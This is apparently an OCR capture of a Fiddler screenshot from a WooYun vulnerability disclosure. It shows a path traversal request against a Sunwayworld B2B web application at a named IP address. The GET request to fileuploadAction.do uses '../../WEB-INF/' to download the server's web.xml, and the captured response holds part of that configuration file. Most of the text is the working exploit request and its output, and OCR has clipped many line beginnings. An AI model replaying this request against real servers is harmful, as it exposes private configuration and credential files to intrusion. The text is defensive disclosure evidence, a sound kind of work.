 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ate: Sat, 04 Jul 2015 06:44:37 GMT
ontent-Length: 9065
ontent-Type: application/octet-stream
ontent-Disposition: attachment; filename=web.xml
?xml version="1.0" encoding="UTF-8"?>
!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77 (rth77) -->
!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
http://java.sun.com/dtd/web-app_2_3.dtd">
web-app>
<context-param>
<param-name>crystal_image_uri</param-name>
<param-value>/crystalreportviewers</param-value>
</context-param>
<filter>
<filter-name>LicenseFilter</filter-name>
<filter-class>com.sunwayworld.common.security.LicenseFilter</filter-class>
<init-param>
<param-name>ignore</param-name>
<param-value>false</param-value>
</init-param>
</filter>
<filter>
<filter-name>logonfilter</filter-name>
<filter-class>com.sunwayworld.srm30.web.logon.filter.LogonFilter</filter-
lass>
<init-param>
<param-name>encoding</param-name>
<param-value>GB2312</param-value>
</init-param>
<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>LicenseFilter</filter-name>
<url-pattern>/*</url-pattern>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://203.90.140.115/b2b/web/fileuploadAction.do?method=downLoad&fileName=web.xml&fileTy
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 203.90.140.115
Connection: Keep-Alive
Cookie: JSESSIONID=VXQR3Q6Gq2WyL1d62C1f2N04JBnYJn4nmfhxB8rnSBfcmtkO9F81!1999148640
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 04 Jul 2015 06:44:37 GMT
Content-Length: 9065
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=web.xml
<?xml version="1.0" encoding="UTF-8"?>
<!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77 (rth77) -->
<!DOCT
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 8,016 http://203.90.140.115/b2b/web/fileuploadAction.do?method=downLoad&fileName=web.xml&fileType=application/octet-stream&fjbh=web&fjml=/fileuploadsave/SCFBXX/../../WEB-INF/
www.wooyun.org